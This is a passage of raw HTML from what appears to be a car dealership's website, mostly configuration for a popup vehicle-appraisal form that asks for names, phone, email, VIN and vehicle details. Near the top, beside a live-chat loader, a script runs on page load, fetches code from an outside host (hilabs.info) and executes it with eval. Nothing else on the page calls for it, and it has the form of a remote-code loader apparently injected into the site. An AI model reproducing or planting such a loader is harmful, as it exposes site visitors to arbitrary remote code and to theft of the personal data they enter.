<div id="live_chat_status"></div><br><script type="text/javascript" src="//cdn1.thelivechatsoftware.com/assets/liveadmins/bluestarford.com/chatloader.min.js" ></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div 
	id="pum-3461" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1393 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3461,&quot;slug&quot;:&quot;webuy-form&quot;,&quot;theme_id&quot;:1393,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3461" class="pum-container popmake theme-1393 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<style>

        /* PLUGIN WIDE STYLES */
    
        .nf-form-content .nf-field-container.submit-container .nf-field-element .ninja-forms-field {
                                    background-color:#f9f9f9;
                                            color:#f9f9f9;
                    }
    </style><div id="nf-form-16-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-16" aria-describedby="nf-form-errors-16" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='16';form.settings={"objectType":"Form Setting","editActive":true,"title":"WeBuy Vehicle Appraisal","show_title":1,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","form_title_heading_level":"3","key":"","add_submit":0,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"container_styles_border":"","container_styles_height":"","container_styles_margin":"","container_styles_padding":"","container_styles_float":"","container_styles_show_advanced_css":0,"title_styles_border":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_float":"","title_styles_show_advanced_css":0,"row_styles_border":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_show_advanced_css":0,"row-odd_styles_border":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_show_advanced_css":0,"success-msg_styles_border":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_show_advanced_css":0,"error_msg_styles_border":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_show_advanced_css":0,"conditions":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["firstname_1682176639579"],"width":50},{"order":1,"fields":["lastname_1682176642943"],"width":50}]},{"order":2,"cells":[{"order":0,"fields":["phone_1682176649377"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["email_1682176645165"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["vehicle_vin_number_1682176670467"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["year_1682176761854"],"width":50},{"order":1,"fields":["vehicle_make_1682176773213"],"width":50}]},{"order":6,"cells":[{"order":0,"fields":["vehicle_model_1682176801772","how_many_doors_1682300423879"],"width":50},{"order":1,"fields":["current_mileage_km_1682176815071","interior_material_1682178476974"],"width":50}]},{"order":7,"cells":[{"order":0,"fields":["does_it_have_navigation_gps_1682178393412"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["does_it_have_cooled_seats_1682178416927"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["does_it_have_moonroof_sunroof_1682178438523"],"width":"100"}]},{"order":10,"cells":[{"order":0,"fields":["is_the_vehicle_all-wheel_drive_or_4x4_1682178561630"],"width":"100"}]},{"order":11,"cells":[{"order":0,"fields":["been_in_any_accidents_1682299727106"],"width":"100"}]},{"order":12,"cells":[{"order":0,"fields":["any_modifications_or_damages_to_note_1682178692736"],"width":"100"}]},{"order":13,"cells":[{"order":0,"fields":["if_possible_upload_some_interior_and_exterior_photos_1682178731729"],"width":"100"}]},{"order":14,"cells":[{"order":0,"fields":["submit_1682178868619"],"width":"100"}]}],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"First Name","type":"firstname","key":"firstname_1682176639579","label_pos":"above","required":0,"default":"","placeholder":"FIRST NAME","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3967","value":"","id":144,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Last Name","type":"lastname","cellcid":"c3970","key":"lastname_1682176642943","label_pos":"above","required":0,"default":"","placeholder":"LAST NAME","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"value":"","id":145,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Phone","type":"phone","key":"phone_1682176649377","label_pos":"above","required":0,"default":"","placeholder":"PHONE","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3973","value":"","id":146,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Email","type":"email","key":"email_1682176645165","label_pos":"above","required":0,"default":"","placeholder":"EMAIL","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3976","value":"","drawerDisabled":false,"id":147,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Vehicle VIN Number","type":"textbox","key":"vehicle_vin_number_1682176670467","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3979","value":"","custom_autocomplete":"","drawerDisabled":false,"id":148,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"Year","type":"textbox","key":"year_1682176761854","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3982","value":"","id":149,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"Vehicle Make","type":"textbox","cellcid":"c3984","key":"vehicle_make_1682176773213","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"value":"","drawerDisabled":false,"id":150,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","label":"Vehicle Model","type":"textbox","key":"vehicle_model_1682176801772","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3987","value":"","cellOrder":1,"id":151,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"How Many Doors?","type":"listselect","cellcid":"c3987","key":"how_many_doors_1682300423879","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"label":"Two Door","value":"","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Door and a Half","value":"","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Four Door","value":"","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellOrder":2,"drawerDisabled":false,"id":152,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","label":"Current Mileage (KM)","type":"textbox","cellcid":"c3989","key":"current_mileage_km_1682176815071","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"value":"","drawerDisabled":false,"cellOrder":1,"id":153,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":11,"idAttribute":"id","label":"Interior Material ...","type":"listselect","cellcid":"c3989","key":"interior_material_1682178476974","label_pos":"above","required":0,"options":[{"errors":[],"max_options":0,"label":"Leather","value":"","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Cloth","value":"","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Vinyl","value":"","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellOrder":3,"drawerDisabled":false,"id":154,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":12,"idAttribute":"id","label":"Does it have, Navigation\/GPS?","type":"checkbox","key":"does_it_have_navigation_gps_1682178393412","label_pos":"right","required":false,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Checked","unchecked_value":"Unchecked","checked_calc_value":"","unchecked_calc_value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3992","drawerDisabled":false,"id":155,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":13,"idAttribute":"id","label":"Does it have, Cooled Seats?","type":"checkbox","key":"does_it_have_cooled_seats_1682178416927","label_pos":"right","required":false,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Checked","unchecked_value":"Unchecked","checked_calc_value":"","unchecked_calc_value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3995","drawerDisabled":false,"id":156,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":14,"idAttribute":"id","label":"Does it have, Moonroof\/Sunroof?","type":"checkbox","key":"does_it_have_moonroof_sunroof_1682178438523","label_pos":"right","required":false,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Checked","unchecked_value":"Unchecked","checked_calc_value":"","unchecked_calc_value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3998","drawerDisabled":false,"id":157,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":15,"idAttribute":"id","type":"checkbox","label":"Is the vehicle, All-Wheel Drive or 4x4","key":"is_the_vehicle_all-wheel_drive_or_4x4_1682178561630","label_pos":"right","required":false,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Checked","unchecked_value":"Unchecked","checked_calc_value":"","unchecked_calc_value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c4001","drawerDisabled":false,"id":158,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":16,"idAttribute":"id","label":"Been in any accidents?","type":"checkbox","key":"been_in_any_accidents_1682299727106","label_pos":"right","required":0,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Checked","unchecked_value":"Unchecked","checked_calc_value":"","unchecked_calc_value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c4004","drawerDisabled":false,"id":163,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":17,"idAttribute":"id","label":"Any modifications or damages to note?","type":"textarea","key":"any_modifications_or_damages_to_note_1682178692736","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c4007","value":"","drawerDisabled":false,"id":160,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":18,"idAttribute":"id","type":"file_upload","label":"If possible, upload some interior and exterior 